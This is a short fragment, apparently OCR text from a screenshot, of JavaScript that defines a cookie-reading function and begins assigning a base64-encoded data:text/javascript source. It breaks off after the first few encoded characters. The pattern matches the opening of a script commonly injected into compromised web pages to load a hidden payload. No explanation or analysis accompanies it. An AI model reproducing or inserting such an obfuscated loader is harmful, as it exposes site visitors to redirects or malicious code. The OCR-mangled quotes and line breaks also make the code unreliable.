
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ